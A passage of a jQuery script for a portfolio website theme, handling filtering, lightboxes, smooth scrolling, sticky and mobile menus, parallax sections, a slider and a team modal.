        $(this).find('.extra-links').stop().animate({'top':'-50%'});

    });

    $("#portfolio-column-change a").click(function (event) {
        event.preventDefault();
        var view = $(this).attr("id");
        if (view == "three") {
            $(".holder.quicksand li").removeClass("four columns").addClass("one-third column");
            if ($data) {
                $("ul.holder.quicksand").removeAttr("style");
                $data.find("li").removeClass("four columns").addClass("one-third column")
            }
        } else {
            $(".holder.quicksand li").removeClass("one-third column").addClass("four columns");
            if ($data) {
                $("ul.holder.quicksand").removeAttr("style");
                $data.find("li").removeClass("one-third column").addClass("four columns")
            }
        }
    });

    $("a[rel^='prettyPhoto']").prettyPhoto();

    $(".ads img").addClass("img-frame");

    $('.footer .fr a').click(function(){
        $('html,body').animate({ scrollTop: 0}, 'slow');
    });


     // Set menu height
    
    var menuHeight = $('section.topBar').height();

    
    $('section.topBar,section.topBar .container').css({'min-height': menuHeight});

    $('#main-menu li a, .menu-item li a').click(function(e){

        if($( "nav.mainMenu" ).hasClass('mobile-show')){
            $( ".mobile-toggle-menu").removeClass('mobile-open');
            $( "nav.mainMenu" ).removeClass('mobile-show');
            $('.topBar.full-header.is-sticky').css({
                "position" : "fixed",
                "top" :0
            });

        }

            var content = $(this).attr('href');
            var checkURL = content.match(/^#([^\/]+)$/i);
            if(checkURL){
                
                e.preventDefault();

                var goPosition = $(content).offset().top - (menuHeight - 10);

                $('html,body').animate({ scrollTop: goPosition}, 'slow');

            }

    });

    $('a.scrollable').click(function(e){

        e.preventDefault();

            var content = $(this).attr('href');
            var checkURL = content.match(/#([^\/]+)$/i);
            if(checkURL[0]){

                var goPosition = $('section'+checkURL[0]).offset().top - (menuHeight - 10);

                $('html,body').animate({ scrollTop: goPosition}, 'slow');

            }

    });

    $("#main-menu li").click(function () {
        $("#main-menu li").removeClass("active");
        $(this).addClass("active")
    });

    $(".filter li a").click(function (event) {
        event.preventDefault();
        var test = $(this).parent().attr("class");
        $(".filter li a").removeClass("main-btn").addClass("gray");
        $(this).removeClass("gray").addClass("main-btn");
    });
    
    $("#foot a").click(function () {
        $("#menu li").removeClass("active");
        $("#menu li:first").addClass("active")
    });

    var adjustParallax = function(){

        $('section.parallax').each(function(){

            var sectionParallax = "#"+$(this).attr('id');

            jQuery(sectionParallax).parallax("50%", "0.3");


        });
    }


    var $filterType = $("#filterOptions li.active a").attr("rel");
    var $holder = $("ul.quicksand");
    var $data = $holder.clone();
    $("#filterOptions li a").click(function (e) {
        $("#filterOptions li").removeClass("active");
        var $filterType = $(this).attr("rel");
        $(this).parent().addClass("active");
        if ($filterType == "all") var $filteredData = $data.find("li");
        else var $filteredData = $data.find("li[data-type~=" + $filterType + "]");
        $holder.quicksand($filteredData, {
            duration: 800,
            easing: "easeInOutQuad"
        }, function () {
            $("a[rel^='prettyPhoto']").prettyPhoto();

            adjustParallax();

            $('ul.quicksand').removeAttr('style');
            
             $('.image-wrapper').hover(function(){

                $(this).find('.mouse-effect').stop().animate({'opacity':'0.6'});
                $(this).find('.extra-links').stop().animate({'top':'50%'});

                },function(){


                $(this).find('.mouse-effect').stop().animate({'opacity':'0'});
                $(this).find('.extra-links').stop().animate({'top':'-50%'});

                });

        });
        return false;
    });





    var lastId, topMenu = $("#main-menu"),
    topMenuHeight = topMenu.outerHeight() + 500;
    menuItems = topMenu.find('a');

        scrollItems = menuItems.map(function () {

            content = $(this).attr("href");

            if(content){
                var checkURL = content.match(/^#([^\/]+)$/i);

                if(checkURL){

                    var item = $($(this).attr("href"));
                    if (item.length) return item

                }
            }
        });

        
    $(window).scroll(function () {
        var fromTop = $(this).scrollTop() + topMenuHeight;
        var cur = scrollItems.map(function () {
            if ($(this).offset().top < fromTop) return this
        });
        cur = cur[cur.length - 1];
        var id = cur && cur.length ? cur[0].id : "";
        if (lastId !== id) {
            lastId = id;
           menuItems.parent().removeClass("active").end().filter("[href=#" + id + "]").parent().addClass("active")
        }
    });

    
    $("#iso-column-change a").click(function (event) {
        event.preventDefault();
        var view = $(this).attr("id");
        if (view == "three") {
            $("#iso-portfolio li").removeClass("four columns").addClass("one-third column");
            $('#iso-portfolio').isotope('reLayout');
        } else {
            $("#iso-portfolio li").removeClass("one-third column").addClass("four columns");
            $('#iso-portfolio').isotope('reLayout');

        }

        adjustParallax();
    });


    var $container = $('#iso-portfolio');

    $('#iso-filter a').click(function(event){

        var selector = $(this).attr('rel');

        if(selector != "all"){
            selector = '.'+selector;
        }else{
            selector = '*';
        }

        $container.isotope({ filter: selector },function(){
        
            adjustParallax();


        });
         
        return false;
    });

     
});


jQuery(window).load(function () {

     jQuery(".mainSlider").flexslider({
        animation: "slide",
        animationLoop: true,
        directionNav: false,
        controlNav: true
    });


    jQuery('.nzs-isotype').isotope({
        itemSelector : '.nzs-iso-enabled'
     });

});


var scrollDetect = jQuery(window).scrollTop();

jQuery(window).scroll(function(){

    var lastTopPosition = jQuery('.topBar').css('top').replace('px','');

    var customHeaderHeight = jQuery(window).height();
 
        var menuHeight = jQuery('section.topBar').height();

        var mainMenuHeight = jQuery('.mainMenu').height();
 
        if(jQuery('section.topBar').hasClass('full-header')){
 
            var windowPosition = (jQuery(window).scrollTop() - customHeaderHeight) + menuHeight;

        }else{
        
            var windowPosition = jQuery(window).scrollTop();
        }

    


    if(jQuery('.topBar').css('position') == "absolute" && jQuery( "nav.mainMenu" ).hasClass('mobile-show')){

        var u = parseInt(lastTopPosition - windowPosition) + (menuHeight + mainMenuHeight);

        if(u < -75){
            jQuery('.mainMenu').removeClass('mobile-show');
            jQuery( ".mobile-toggle-menu").removeClass('mobile-open');
            jQuery('.topBar').css({
                        'position':'fixed',
                        'top':0,
                        'bottom':""
                    });
        }

    }

    if(scrollDetect > jQuery(window).scrollTop()){

        var p = parseInt(lastTopPosition - windowPosition);


        if(p >= 0){
            if(jQuery('section.topBar.nzs-mobile-menu').hasClass('full-header') ){

                if(lastTopPosition > windowPosition && windowPosition >= 0){
 
                    jQuery('.topBar').css({
                        'position':'fixed',
                        'top':0,
                        'bottom':""
                    });

                }

            }else{

                jQuery('.topBar.nzs-mobile-menu').css({
                    'position':'fixed',
                    'top':0,
                    'bottom':""
                });
            }
        }




    }else{

         



        if(jQuery('section.topBar').css('position') == 'fixed' && jQuery( "nav.mainMenu" ).hasClass('mobile-show')){

            if(customHeaderHeight < (mainMenuHeight + menuHeight)){
            jQuery('.topBar,.normal-menu').css({
                            "position" : "absolute",
                            "top" :windowPosition 
                        });
            }
        }


    }
    scrollDetect = jQuery(window).scrollTop();

});


jQuery(window).resize(function(){


    if(jQuery('.mobile-toggle-menu').css('display') == 'none' && jQuery('.mainMenu').hasClass('mobile-show')){
        jQuery('.mainMenu').removeClass('mobile-show');
        jQuery( ".mobile-toggle-menu").removeClass('mobile-open');
       jQuery('.normal-menu').css({
                        "position" : "fixed",
                        "top" :0,
                        "bottom":''
                    });
    }

    var resizeMenuHeight = jQuery('section.topBar').height();


    if(jQuery('.mobile-toggle-menu').css('display') == 'block' && jQuery('.mainMenu').hasClass('mobile-show')){

        jQuery('.topBar.full-header.is-sticky,.normal-menu').css({
                "position" : "fixed",
                "top" :0
             });

            if(!jQuery( ".topBar.full-header" ).hasClass('is-sticky')){
                jQuery('.topBar.full-header').css({
                    "position" : "absolute",
                    "bottom" :'0'
                });
            }

    }
    
    var lastTopPosition = jQuery('.topBar').css('top').replace('px','');


    jQuery('.nzs-isotype').isotope('reLayout',function(){
        
       jQuery('section.parallax').each(function(){

            var sectionParallax = "#"+jQuery(this).attr('id');

            jQuery(sectionParallax).parallax("50%", "0.3");


        });

    });
});

(function(){
    jQuery('.image-wrapper a.photo-up').live("click",function(){
        jQuery(this).parents('.image-wrapper').find('a.photo-box').trigger("click");
        return false;
    });
     focusAreas();
})(jQuery);

function focusAreas() {
	jQuery('ul.team li.columns').click(function() {
	//	var serviceNumber = $(this).attr('rel');
	//var team = jQuery('ul.team');
	//var pos = team.position()
	//alert( pos.left +" fsdf "+ pos.top);
	
	        obj = jQuery(this).find('.teamContent');
    		winwidth = jQuery( window ).width();
		obj.fadeToggle();
	    if( winwidth >768 ) {
	        marg_left = (winwidth-obj.width())/2;
//	        alert( winwidth +" - " + obj.width() + " = " +marg_left);
	        obj.css("left",marg_left);
	    }
//		jQuery(this).find('.teamContent
	//	$('.service-'+serviceNumber).fadeToggle();
		jQuery('#team_modal').fadeToggle();
		return false;
	});
	jQuery('.service-close-link').click(function() {
	//	var serviceNumber = $(this).attr('rel');
	//	$('.service-'+serviceNumber).fadeToggle();
	//	$('.dimmer').fadeToggle();
		return false;		
	});
}

